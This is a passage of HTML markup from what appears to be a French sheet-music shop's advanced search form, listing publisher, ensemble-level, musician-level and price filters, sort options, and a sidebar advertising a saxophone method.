					<span id="spanedi88"><input type="checkbox" id="onlyedi88" name="onlyedi[]" value="88" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi88').innerHTML);"><label id="labedi88" for="onlyedi88"><span id="qttedi88"></span>edition dehade</label>&nbsp;</span>
					<span id="spanedi147"><input type="checkbox" id="onlyedi147" name="onlyedi[]" value="147" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi147').innerHTML);"><label id="labedi147" for="onlyedi147"><span id="qttedi147"></span>editions henry lemoine</label>&nbsp;</span>
					<span id="spanedi135"><input type="checkbox" id="onlyedi135" name="onlyedi[]" value="135" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi135').innerHTML);"><label id="labedi135" for="onlyedi135"><span id="qttedi135"></span>editions robert martin</label>&nbsp;</span>
					<span id="spanedi104"><input type="checkbox" id="onlyedi104" name="onlyedi[]" value="104" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi104').innerHTML);"><label id="labedi104" for="onlyedi104"><span id="qttedi104"></span>edward b. marks music company</label>&nbsp;</span>
					<span id="spanedi47"><input type="checkbox" id="onlyedi47" name="onlyedi[]" value="47" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi47').innerHTML);"><label id="labedi47" for="onlyedi47"><span id="qttedi47"></span>feeling</label>&nbsp;</span>
					<span id="spanedi97"><input type="checkbox" id="onlyedi97" name="onlyedi[]" value="97" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi97').innerHTML);"><label id="labedi97" for="onlyedi97"><span id="qttedi97"></span>fentone music</label>&nbsp;</span>
					<span id="spanedi30"><input type="checkbox" id="onlyedi30" name="onlyedi[]" value="30" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi30').innerHTML);"><label id="labedi30" for="onlyedi30"><span id="qttedi30"></span>fischer</label>&nbsp;</span>
					<span id="spanedi70"><input type="checkbox" id="onlyedi70" name="onlyedi[]" value="70" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi70').innerHTML);"><label id="labedi70" for="onlyedi70"><span id="qttedi70"></span>frank</label>&nbsp;</span>
					<span id="spanedi48"><input type="checkbox" id="onlyedi48" name="onlyedi[]" value="48" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi48').innerHTML);"><label id="labedi48" for="onlyedi48"><span id="qttedi48"></span>fscf</label>&nbsp;</span>
					<span id="spanedi110"><input type="checkbox" id="onlyedi110" name="onlyedi[]" value="110" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi110').innerHTML);"><label id="labedi110" for="onlyedi110"><span id="qttedi110"></span>g. schirmer</label>&nbsp;</span>
					<span id="spanedi25"><input type="checkbox" id="onlyedi25" name="onlyedi[]" value="25" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi25').innerHTML);"><label id="labedi25" for="onlyedi25"><span id="qttedi25"></span>gam</label>&nbsp;</span>
					<span id="spanedi106"><input type="checkbox" id="onlyedi106" name="onlyedi[]" value="106" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi106').innerHTML);"><label id="labedi106" for="onlyedi106"><span id="qttedi106"></span>gentry publications</label>&nbsp;</span>
					<span id="spanedi98"><input type="checkbox" id="onlyedi98" name="onlyedi[]" value="98" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi98').innerHTML);"><label id="labedi98" for="onlyedi98"><span id="qttedi98"></span>gobelin music publications</label>&nbsp;</span>
					<span id="spanedi21"><input type="checkbox" id="onlyedi21" name="onlyedi[]" value="21" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi21').innerHTML);"><label id="labedi21" for="onlyedi21"><span id="qttedi21"></span>gramercy</label>&nbsp;</span>
					<span id="spanedi142"><input type="checkbox" id="onlyedi142" name="onlyedi[]" value="142" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi142').innerHTML);"><label id="labedi142" for="onlyedi142"><span id="qttedi142"></span>h cube</label>&nbsp;</span>
					<span id="spanedi13"><input type="checkbox" id="onlyedi13" name="onlyedi[]" value="13" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi13').innerHTML);"><label id="labedi13" for="onlyedi13"><span id="qttedi13"></span>hal leonard</label>&nbsp;</span>
					<span id="spanedi11"><input type="checkbox" id="onlyedi11" name="onlyedi[]" value="11" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi11').innerHTML);"><label id="labedi11" for="onlyedi11"><span id="qttedi11"></span>hebu</label>&nbsp;</span>
					<span id="spanedi143"><input type="checkbox" id="onlyedi143" name="onlyedi[]" value="143" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi143').innerHTML);"><label id="labedi143" for="onlyedi143"><span id="qttedi143"></span>hexamusic</label>&nbsp;</span>
					<span id="spanedi100"><input type="checkbox" id="onlyedi100" name="onlyedi[]" value="100" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi100').innerHTML);"><label id="labedi100" for="onlyedi100"><span id="qttedi100"></span>ibermúsica</label>&nbsp;</span>
					<span id="spanedi144"><input type="checkbox" id="onlyedi144" name="onlyedi[]" value="144" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi144').innerHTML);"><label id="labedi144" for="onlyedi144"><span id="qttedi144"></span>jobert</label>&nbsp;</span>
					<span id="spanedi145"><input type="checkbox" id="onlyedi145" name="onlyedi[]" value="145" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi145').innerHTML);"><label id="labedi145" for="onlyedi145"><span id="qttedi145"></span>jobert et billaudot</label>&nbsp;</span>
					<span id="spanedi146"><input type="checkbox" id="onlyedi146" name="onlyedi[]" value="146" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi146').innerHTML);"><label id="labedi146" for="onlyedi146"><span id="qttedi146"></span>jobert et rubin</label>&nbsp;</span>
					<span id="spanedi14"><input type="checkbox" id="onlyedi14" name="onlyedi[]" value="14" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi14').innerHTML);"><label id="labedi14" for="onlyedi14"><span id="qttedi14"></span>lafitan</label>&nbsp;</span>
					<span id="spanedi50"><input type="checkbox" id="onlyedi50" name="onlyedi[]" value="50" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi50').innerHTML);"><label id="labedi50" for="onlyedi50"><span id="qttedi50"></span>lantin</label>&nbsp;</span>
					<span id="spanedi133"><input type="checkbox" id="onlyedi133" name="onlyedi[]" value="133" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi133').innerHTML);"><label id="labedi133" for="onlyedi133"><span id="qttedi133"></span>larghetto</label>&nbsp;</span>
					<span id="spanedi105"><input type="checkbox" id="onlyedi105" name="onlyedi[]" value="105" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi105').innerHTML);"><label id="labedi105" for="onlyedi105"><span id="qttedi105"></span>lauren keiser music publishing</label>&nbsp;</span>
					<span id="spanedi77"><input type="checkbox" id="onlyedi77" name="onlyedi[]" value="77" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi77').innerHTML);"><label id="labedi77" for="onlyedi77"><span id="qttedi77"></span>le petit page</label>&nbsp;</span>
					<span id="spanedi27"><input type="checkbox" id="onlyedi27" name="onlyedi[]" value="27" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi27').innerHTML);"><label id="labedi27" for="onlyedi27"><span id="qttedi27"></span>leduc</label>&nbsp;</span>
					<span id="spanedi148"><input type="checkbox" id="onlyedi148" name="onlyedi[]" value="148" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi148').innerHTML);"><label id="labedi148" for="onlyedi148"><span id="qttedi148"></span>lemoine et eme</label>&nbsp;</span>
					<span id="spanedi51"><input type="checkbox" id="onlyedi51" name="onlyedi[]" value="51" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi51').innerHTML);"><label id="labedi51" for="onlyedi51"><span id="qttedi51"></span>léon</label>&nbsp;</span>
					<span id="spanedi121"><input type="checkbox" id="onlyedi121" name="onlyedi[]" value="121" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi121').innerHTML);"><label id="labedi121" for="onlyedi121"><span id="qttedi121"></span>leonard bernstein music publishing</label>&nbsp;</span>
					<span id="spanedi58"><input type="checkbox" id="onlyedi58" name="onlyedi[]" value="58" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi58').innerHTML);"><label id="labedi58" for="onlyedi58"><span id="qttedi58"></span>m8</label>&nbsp;</span>
					<span id="spanedi12"><input type="checkbox" id="onlyedi12" name="onlyedi[]" value="12" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi12').innerHTML);"><label id="labedi12" for="onlyedi12"><span id="qttedi12"></span>marc reift</label>&nbsp;</span>
					<span id="spanedi4"><input type="checkbox" id="onlyedi4" name="onlyedi[]" value="4" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi4').innerHTML);"><label id="labedi4" for="onlyedi4"><span id="qttedi4"></span>martinus</label>&nbsp;</span>
					<span id="spanedi123"><input type="checkbox" id="onlyedi123" name="onlyedi[]" value="123" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi123').innerHTML);"><label id="labedi123" for="onlyedi123"><span id="qttedi123"></span>mca music</label>&nbsp;</span>
					<span id="spanedi116"><input type="checkbox" id="onlyedi116" name="onlyedi[]" value="116" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi116').innerHTML);"><label id="labedi116" for="onlyedi116"><span id="qttedi116"></span>meredith music</label>&nbsp;</span>
					<span id="spanedi76"><input type="checkbox" id="onlyedi76" name="onlyedi[]" value="76" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi76').innerHTML);"><label id="labedi76" for="onlyedi76"><span id="qttedi76"></span>metropolis</label>&nbsp;</span>
					<span id="spanedi62"><input type="checkbox" id="onlyedi62" name="onlyedi[]" value="62" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi62').innerHTML);"><label id="labedi62" for="onlyedi62"><span id="qttedi62"></span>minerve</label>&nbsp;</span>
					<span id="spanedi86"><input type="checkbox" id="onlyedi86" name="onlyedi[]" value="86" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi86').innerHTML);"><label id="labedi86" for="onlyedi86"><span id="qttedi86"></span>mitropa music</label>&nbsp;</span>
					<span id="spanedi52"><input type="checkbox" id="onlyedi52" name="onlyedi[]" value="52" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi52').innerHTML);"><label id="labedi52" for="onlyedi52"><span id="qttedi52"></span>moisseron</label>&nbsp;</span>
					<span id="spanedi10"><input type="checkbox" id="onlyedi10" name="onlyedi[]" value="10" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi10').innerHTML);"><label id="labedi10" for="onlyedi10"><span id="qttedi10"></span>molenaar</label>&nbsp;</span>
					<span id="spanedi132"><input type="checkbox" id="onlyedi132" name="onlyedi[]" value="132" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi132').innerHTML);"><label id="labedi132" for="onlyedi132"><span id="qttedi132"></span>muzika</label>&nbsp;</span>
					<span id="spanedi9"><input type="checkbox" id="onlyedi9" name="onlyedi[]" value="9" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi9').innerHTML);"><label id="labedi9" for="onlyedi9"><span id="qttedi9"></span>norsk</label>&nbsp;</span>
					<span id="spanedi149"><input type="checkbox" id="onlyedi149" name="onlyedi[]" value="149" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi149').innerHTML);"><label id="labedi149" for="onlyedi149"><span id="qttedi149"></span>paul beuscher</label>&nbsp;</span>
					<span id="spanedi107"><input type="checkbox" id="onlyedi107" name="onlyedi[]" value="107" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi107').innerHTML);"><label id="labedi107" for="onlyedi107"><span id="qttedi107"></span>peermusic classical</label>&nbsp;</span>
					<span id="spanedi32"><input type="checkbox" id="onlyedi32" name="onlyedi[]" value="32" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi32').innerHTML);"><label id="labedi32" for="onlyedi32"><span id="qttedi32"></span>petit page</label>&nbsp;</span>
					<span id="spanedi67"><input type="checkbox" id="onlyedi67" name="onlyedi[]" value="67" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi67').innerHTML);"><label id="labedi67" for="onlyedi67"><span id="qttedi67"></span>piles</label>&nbsp;</span>
					<span id="spanedi33"><input type="checkbox" id="onlyedi33" name="onlyedi[]" value="33" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi33').innerHTML);"><label id="labedi33" for="onlyedi33"><span id="qttedi33"></span>pruvost</label>&nbsp;</span>
					<span id="spanedi63"><input type="checkbox" id="onlyedi63" name="onlyedi[]" value="63" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi63').innerHTML);"><label id="labedi63" for="onlyedi63"><span id="qttedi63"></span>r smith</label>&nbsp;</span>
					<span id="spanedi74"><input type="checkbox" id="onlyedi74" name="onlyedi[]" value="74" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi74').innerHTML);"><label id="labedi74" for="onlyedi74"><span id="qttedi74"></span>roncorp</label>&nbsp;</span>
					<span id="spanedi124"><input type="checkbox" id="onlyedi124" name="onlyedi[]" value="124" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi124').innerHTML);"><label id="labedi124" for="onlyedi124"><span id="qttedi124"></span>rubank publications</label>&nbsp;</span>
					<span id="spanedi80"><input type="checkbox" id="onlyedi80" name="onlyedi[]" value="80" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi80').innerHTML);"><label id="labedi80" for="onlyedi80"><span id="qttedi80"></span>ruh</label>&nbsp;</span>
					<span id="spanedi29"><input type="checkbox" id="onlyedi29" name="onlyedi[]" value="29" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi29').innerHTML);"><label id="labedi29" for="onlyedi29"><span id="qttedi29"></span>rundel</label>&nbsp;</span>
					<span id="spanedi79"><input type="checkbox" id="onlyedi79" name="onlyedi[]" value="79" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi79').innerHTML);"><label id="labedi79" for="onlyedi79"><span id="qttedi79"></span>sarrote</label>&nbsp;</span>
					<span id="spanedi87"><input type="checkbox" id="onlyedi87" name="onlyedi[]" value="87" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi87').innerHTML);"><label id="labedi87" for="onlyedi87"><span id="qttedi87"></span>scherzando</label>&nbsp;</span>
					<span id="spanedi99"><input type="checkbox" id="onlyedi99" name="onlyedi[]" value="99" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi99').innerHTML);"><label id="labedi99" for="onlyedi99"><span id="qttedi99"></span>schirmer</label>&nbsp;</span>
					<span id="spanedi2"><input type="checkbox" id="onlyedi2" name="onlyedi[]" value="2" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi2').innerHTML);"><label id="labedi2" for="onlyedi2"><span id="qttedi2"></span>scomegna</label>&nbsp;</span>
					<span id="spanedi103"><input type="checkbox" id="onlyedi103" name="onlyedi[]" value="103" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi103').innerHTML);"><label id="labedi103" for="onlyedi103"><span id="qttedi103"></span>second floor music</label>&nbsp;</span>
					<span id="spanedi117"><input type="checkbox" id="onlyedi117" name="onlyedi[]" value="117" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi117').innerHTML);"><label id="labedi117" for="onlyedi117"><span id="qttedi117"></span>shawnee press</label>&nbsp;</span>
					<span id="spanedi53"><input type="checkbox" id="onlyedi53" name="onlyedi[]" value="53" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi53').innerHTML);"><label id="labedi53" for="onlyedi53"><span id="qttedi53"></span>souplet</label>&nbsp;</span>
					<span id="spanedi109"><input type="checkbox" id="onlyedi109" name="onlyedi[]" value="109" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi109').innerHTML);"><label id="labedi109" for="onlyedi109"><span id="qttedi109"></span>southern music company</label>&nbsp;</span>
					<span id="spanedi54"><input type="checkbox" id="onlyedi54" name="onlyedi[]" value="54" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi54').innerHTML);"><label id="labedi54" for="onlyedi54"><span id="qttedi54"></span>steckar</label>&nbsp;</span>
					<span id="spanedi119"><input type="checkbox" id="onlyedi119" name="onlyedi[]" value="119" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi119').innerHTML);"><label id="labedi119" for="onlyedi119"><span id="qttedi119"></span>stephenson music</label>&nbsp;</span>
					<span id="spanedi20"><input type="checkbox" id="onlyedi20" name="onlyedi[]" value="20" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi20').innerHTML);"><label id="labedi20" for="onlyedi20"><span id="qttedi20"></span>studio music</label>&nbsp;</span>
					<span id="spanedi55"><input type="checkbox" id="onlyedi55" name="onlyedi[]" value="55" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi55').innerHTML);"><label id="labedi55" for="onlyedi55"><span id="qttedi55"></span>tasca</label>&nbsp;</span>
					<span id="spanedi56"><input type="checkbox" id="onlyedi56" name="onlyedi[]" value="56" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi56').innerHTML);"><label id="labedi56" for="onlyedi56"><span id="qttedi56"></span>tavernier</label>&nbsp;</span>
					<span id="spanedi5"><input type="checkbox" id="onlyedi5" name="onlyedi[]" value="5" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi5').innerHTML);"><label id="labedi5" for="onlyedi5"><span id="qttedi5"></span>tierolff</label>&nbsp;</span>
					<span id="spanedi120"><input type="checkbox" id="onlyedi120" name="onlyedi[]" value="120" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi120').innerHTML);"><label id="labedi120" for="onlyedi120"><span id="qttedi120"></span>tro essex music group</label>&nbsp;</span>
					<span id="spanedi150"><input type="checkbox" id="onlyedi150" name="onlyedi[]" value="150" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi150').innerHTML);"><label id="labedi150" for="onlyedi150"><span id="qttedi150"></span>van de velde</label>&nbsp;</span>
					<span id="spanedi57"><input type="checkbox" id="onlyedi57" name="onlyedi[]" value="57" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi57').innerHTML);"><label id="labedi57" for="onlyedi57"><span id="qttedi57"></span>vignon</label>&nbsp;</span>
					<span id="spanedi111"><input type="checkbox" id="onlyedi111" name="onlyedi[]" value="111" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi111').innerHTML);"><label id="labedi111" for="onlyedi111"><span id="qttedi111"></span>walton music</label>&nbsp;</span>
					<span id="spanedi3"><input type="checkbox" id="onlyedi3" name="onlyedi[]" value="3" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi3').innerHTML);"><label id="labedi3" for="onlyedi3"><span id="qttedi3"></span>warner alfred</label>&nbsp;</span>
					<span id="spanedi118"><input type="checkbox" id="onlyedi118" name="onlyedi[]" value="118" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi118').innerHTML);"><label id="labedi118" for="onlyedi118"><span id="qttedi118"></span>williamson music</label>&nbsp;</span>
					
	</div>
</td></tr>
<tr id="trniveauorchestre" style="display:none"><td colspan=3 class="trbox">
	<div id="divniveauorchestre" class="reduced">
		<font class="titre" onclick="Deplie_Accordeon('divniveauorchestre', this);">&#9654; Niveau de l'orchestre</font>
		<span id="spanniveau1" ><input type="checkbox" id="chniveau1"  name="chniveau[]" value="1"  onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau1"  for="chniveau1" ><span id="qttniveau1" ></span>1 </label>&nbsp;</span>
		<span id="spanniveau3" ><input type="checkbox" id="chniveau3"  name="chniveau[]" value="3"  onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau3"  for="chniveau3" ><span id="qttniveau3" ></span>1+</label>&nbsp;</span>
		<span id="spanniveau4" ><input type="checkbox" id="chniveau4"  name="chniveau[]" value="4"  onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau4"  for="chniveau4" ><span id="qttniveau4" ></span>2 </label>&nbsp;</span>
		<span id="spanniveau10"><input type="checkbox" id="chniveau10" name="chniveau[]" value="10" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau10" for="chniveau10"><span id="qttniveau10"></span>2+</label>&nbsp;</span>
		<span id="spanniveau16"><input type="checkbox" id="chniveau16" name="chniveau[]" value="16" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau16" for="chniveau16"><span id="qttniveau16"></span>3 </label>&nbsp;</span>
		<span id="spanniveau22"><input type="checkbox" id="chniveau22" name="chniveau[]" value="22" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau22" for="chniveau22"><span id="qttniveau22"></span>3+</label>&nbsp;</span>
		<span id="spanniveau28"><input type="checkbox" id="chniveau28" name="chniveau[]" value="28" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau28" for="chniveau28"><span id="qttniveau28"></span>4 </label>&nbsp;</span>
		<span id="spanniveau34"><input type="checkbox" id="chniveau34" name="chniveau[]" value="34" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau34" for="chniveau34"><span id="qttniveau34"></span>4+</label>&nbsp;</span>
		<span id="spanniveau40"><input type="checkbox" id="chniveau40" name="chniveau[]" value="40" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau40" for="chniveau40"><span id="qttniveau40"></span>5 </label>&nbsp;</span>
		<span id="spanniveau46"><input type="checkbox" id="chniveau46" name="chniveau[]" value="46" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau46" for="chniveau46"><span id="qttniveau46"></span>5+</label>&nbsp;</span>
		<span id="spanniveau52"><input type="checkbox" id="chniveau52" name="chniveau[]" value="52" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau52" for="chniveau52"><span id="qttniveau52"></span>6 </label>&nbsp;</span>
	</div>
</td></tr>                                                                                                                                                                         
<tr id="trniveauinstrument" style="display:none"><td colspan=3 class="trbox">                                                                                                      
	<div id="divniveauinstrument" class="reduced">
		<font class="titre" onclick="Deplie_Accordeon('divniveauinstrument', this);">&#9654; Niveau du musicien</font>
		<span id="spanniveau64"><input type="checkbox" id="chniveau64" name="chniveau[]" value="64" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau64" for="chniveau64"><span id="qttniveau64"></span>Cycle 1 </label>&nbsp;</span>
		<span id="spanniveau65"><input type="checkbox" id="chniveau65" name="chniveau[]" value="65" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau65" for="chniveau65"><span id="qttniveau65"></span>Cycle 1+</label>&nbsp;</span>
		<span id="spanniveau66"><input type="checkbox" id="chniveau66" name="chniveau[]" value="66" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau66" for="chniveau66"><span id="qttniveau66"></span>Cycle 2 </label>&nbsp;</span>
		<span id="spanniveau67"><input type="checkbox" id="chniveau67" name="chniveau[]" value="67" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau67" for="chniveau67"><span id="qttniveau67"></span>Cycle 2+</label>&nbsp;</span>
		<span id="spanniveau68"><input type="checkbox" id="chniveau68" name="chniveau[]" value="68" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau68" for="chniveau68"><span id="qttniveau68"></span>Cycle 3 </label>&nbsp;</span>
		<span id="spanniveau69"><input type="checkbox" id="chniveau69" name="chniveau[]" value="69" onclick="recherche_change_critere('niveau',0,this.checked);"><label id="labniveau69" for="chniveau69"><span id="qttniveau69"></span>Professionnel</label>&nbsp;</span>
	</div>
</td></tr>
<tr id="trgammeprix" style="display:none"><td colspan=3 class="trbox">
	<div id="divgammeprix" class="reduced">
		<font class="titre" onclick="Deplie_Accordeon('divgammeprix', this);">&#9654; Gamme de prix</font> 
		<span id="spanprixmoins30"><input type="checkbox" id="onlyprixmoins30" name="onlyprix[]"   onclick="recherche_change_critere('prix',0,this.checked);" value="1"  ><label id="labprixmoins30" for="onlyprixmoins30"><span   id="qttprixmoins30" ></span>&lt;30€</label>&nbsp;</span>
		<span id="spanprixmoins60"><input type="checkbox" id="onlyprixmoins60" name="onlyprix[]"   onclick="recherche_change_critere('prix',0,this.checked);" value="2"  ><label id="labprixmoins60" for="onlyprixmoins60"><span   id="qttprixmoins60" ></span>30€-60€</label>&nbsp;</span>
		<span id="spanprixmoins100"><input type="checkbox" id="onlyprixmoins100" name="onlyprix[]" onclick="recherche_change_critere('prix',0,this.checked);" value="3"><label id="labprixmoins100" for="onlyprixmoins100"><span  id="qttprixmoins100"></span>60€-100€</label>&nbsp;</span>
		<span id="spanprixmoins200"><input type="checkbox" id="onlyprixmoins200" name="onlyprix[]" onclick="recherche_change_critere('prix',0,this.checked);" value="4"><label id="labprixmoins200" for="onlyprixmoins200"><span id="qttprixmoins200"></span>100€-200€</label>&nbsp;</span>
		<span id="spanprixplus200"><input type="checkbox" id="onlyprixplus200" name="onlyprix[]"   onclick="recherche_change_critere('prix',0,this.checked);" value="5"  ><label id="labprixplus200" for="onlyprixplus200"><span  id="qttprixplus200" ></span>&gt;200€</label>&nbsp;</span>
	</div>
</td></tr>
<tr id="trartistes" style="display:none"><td colspan=3 class="trbox">
	<div id="divcontientartistes" class="reduced">
		<font class="titre"><font onclick="Deplie_Accordeon('divcontientartistes', this);">&#9654; Auteur/Compositeur/Arrangeur :</font> 
			<select id="selartisteltr" name="selartisteltr" size=1 width="60px" onchange="recherche_change_critere('artisteltr',0,this.value);if (this[this.selectedIndex].value!='0'){document.getElementById('divcontientartistes').classList.remove('reduced');}">
			</select>
		</font>
		<div id="divartistes" style="width:100%">
		</div>
	</div>
</td></tr>
<tr id="trpriorite" style="display:none"><td colspan=3 class="trbox">
	<div id="divpriorite" class="reduced">
		<font class="titre" onclick="Deplie_Accordeon('divpriorite', this);">&#9654; Afficher en premier</font>
		<span id="option1"><input type="checkbox" id="appliaudio" name="appliaudio" value="1" onclick="recherche_change_critere('appliaudio',0,this.checked);"><label for="appliaudio" id="lblappliaudio"><span  id="qttappli"></span>Avec Application Audio</label>&nbsp;</span>
		<span id="option2"><input type="checkbox" id="cd" name="cd" value="1" onclick="recherche_change_critere('aveccd',0,this.checked);"><label for="cd" id="lblcd"><span  id="qttcd"></span>Avec CD/DVD</label></span>
		<span id="option3"><input type="checkbox" id="ens" name="ens" value="1" onclick="recherche_change_critere('enseignement',0,this.checked);"><label for="ens" id="lblens"><span  id="qttens"></span>Enseignement</label>&nbsp;</span>
		<span id="option4"><input type="checkbox" id="solo" name="solo" value="1" onclick="recherche_change_critere('solo',0,this.checked);"><label for="solo" id="lblsolo"><span  id="qttsolo"></span>Solo</label>&nbsp;</span>
		<span id="option5"><input type="checkbox" id="extraitpdf" name="extraitpdf" value="1" onclick="recherche_change_critere('extraitpdf',0,this.checked);"><label for="extraitpdf" id="lblextraitpdf"><span  id="qttpdf"></span>Avec extrait PDF</label>&nbsp;</span>
		<span id="option6"><input type="checkbox" id="extraitmp3" name="extraitmp3" value="1" onclick="recherche_change_critere('extraitmp3',0,this.checked);"><label for="extraitmp3" id="lblextraitmp3"><span  id="qttmp3"></span>Avec extrait MP3</label>&nbsp;</span>
		<span id="option7"><input type="checkbox" id="extraitvideo" name="extraitvideo" value="1" onclick="recherche_change_critere('extraitvideo',0,this.checked);"><label for="extraitvideo" id="lblextraitvideo"><span  id="qttvideo"></span>Avec présentation vidéo</label>&nbsp;</span>
	</div>
</td></tr>
<tr id="trsortresults" style="display:none"><td colspan=3 class="trbox" style="text-align:center">
		<center class="titre">Trier par</center> 
		<span id="preftri1"><input type="radio" id="tri1" name="preftri" value="1" checked>	<label for="tri1">Titre</label>&nbsp;</span>
		<span id="preftri2"><input type="radio" id="tri2" name="preftri" value="2"><label for="tri2">Nouveautés</label>&nbsp;</span>
<!--select size=1 name="preftri" class="entree">
<option  value="1" selected="selected">Titre</option>
<option  value="2">Nouveautés</option>
</select-->
</td></tr></table><input id="boutonvalidation" type="submit" value="OK">
		</form>
	</center>
	

						</div><!--Fin du article_inner -->
					</article>

					<aside>
						<div id="aside_inner">
																												<!--div class="titrecoldroite">Méthode en ligne</div>
							<center>
								<br>
																<div style="width:160px;background-color:rgb(208, 203, 185);padding:12px;border:1px solid #343434;font-size:12px;font-weight:bold;" class="ombre">
								<a href="https://www.edrmartin.com/methodesax/" target="_blank"><img src="https://www.edrmartin.com//couverture-la-1ere-methode-du-tout-petit-saxophoniste-robert-martin-hr-55051.jpg" width="120px">Contenu en ligne</a><br><br>
								<input type="submit" class="ombre" style="font-size:8px;text-align:center;border-radius:6px;padding:8px 12px 8px 12px;" value="ACHETER LA MÉTHODE" onclick="document.location='https://www.edrmartin.com/?action=41&edit=55051&search=0&addcart=634418';">
								</div>
								
							</center>
							<br-->

							<div>
								<center>
									<!--font style="font-size:12px; font-weight:bold">
										<div class="titrecoldroite" >Distributeur exclusif</div><br>
										<div id="imgdistrib">
											<div id="imgdistcontainer">
